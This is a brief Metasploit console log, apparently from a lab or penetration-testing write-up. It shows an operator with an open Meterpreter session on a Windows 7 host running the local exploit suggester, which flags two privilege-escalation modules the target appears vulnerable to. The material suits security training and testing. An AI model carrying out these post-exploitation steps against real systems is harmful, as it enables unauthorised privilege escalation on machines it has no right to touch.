 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows WIN7\admin @ WIN7 10.1.1.1:4444 -> 10.1.1.27:49178 (10.1.1.27)
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.1.1.27 - Collecting local exploits for x86/windows...
[*] 10.1.1.27 - 35 exploit checks are being tried...
[+] 10.1.1.27 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.1.1.27 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.